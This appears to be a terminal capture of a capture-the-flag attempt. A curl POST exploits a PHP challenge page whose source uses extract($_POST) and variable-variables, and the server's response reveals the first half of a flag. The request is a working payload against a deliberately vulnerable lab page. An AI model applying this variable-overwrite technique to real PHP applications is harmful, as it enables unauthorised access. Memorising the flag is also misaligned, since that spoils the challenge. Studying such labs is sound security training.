 C:\Users\30905>curl https://f4721935-26b6-414f-9a62-791cda2b3c30.ctf.l3hsec.com/challenge.php -d "_=a&a=b&b=L3HSEC
<code><span style="color: #000000">
<br /><span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br
 /></span><span style="color: #0000BB">extract</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span style="color: #007700">);<br /></span><sp
an style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span><span s
tyle="color: #0000BB">$FLAG&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">getenv</span><span style="color: #007700">(</span><span style="colo
r: #DD0000">'FLAG'</span><span style="color: #007700">);<br />if($$</span><span style="color: #0000BB">$_</span><span style="color: #007700">==</span><span style="color: #DD0000">
"L3HSEC"</span><span style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"前半部分:&nbsp;"&nbsp;</span><span style="color: #007700
">.&nbsp;</span><span style="color: #0000BB">substr</span><span style="color: #007700">(</span><span style="color: #0000BB">$FLAG</span><span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">0</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">13</span><span style="color: #007700">)&nbsp;.&nbsp;</span><span style
="color: #DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br />}<br /><br /></span><span style="color: #0000BB">$inputTooLong&nbsp;</span><span style="color: #007700">=&
nbsp;</span><span style="color: #0000BB">false</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$combinedInput&nbsp;</span><span style="color: #007700
">=&nbsp;</span><span style="color: #DD0000">''</span><span style="color: #007700">;<br />foreach&nbsp;(</span><span style="color: #0000BB">$_GET&nbsp;</span><span style="color: #
007700">as&nbsp;</span><span style="color: #0000BB">$key&nbsp;</span><span style="color: #007700">=&gt;&nbsp;</span><span style="color: #0000BB">$value</span><span style="color: #
007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span style="color: #0000BB">$value</s
pan><span style="color: #007700">)&nbsp;&gt;&nbsp;</span><span style="color: #0000BB">1</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;</span><span style="color: #0000BB">$inputTooLong&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">true</span><span style="color: #007700"
>;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$combinedInput&nbsp;
</span><span style="color: #007700">.=&nbsp;</span><span style="color: #0000BB">$value</span><span style="color: #007700">;<br />}<br /><br />if&nbsp;(</span><span style="color: #
0000BB">$inputTooLong</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"你太长了啊！！"</span><span style="color: #
007700">);<br />}<br /><br />if&nbsp;(</span><span style="color: #0000BB">$combinedInput&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color: #DD0000">"我
是大牛"</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"后半部分:&nbsp;"&nbsp;</span><span style="color: #0
07700">.&nbsp;</span><span style="color: #0000BB">substr</span><span style="color: #007700">(</span><span style="color: #0000BB">$FLAG</span><span style="color: #007700">,&nbsp;</
span><span style="color: #0000BB">13</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">26</span><span style="color: #007700">)&nbsp;.&nbsp;</span><span
 style="color: #DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br />}<br /><br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>前半部分: L3HSEC{php_i2<br>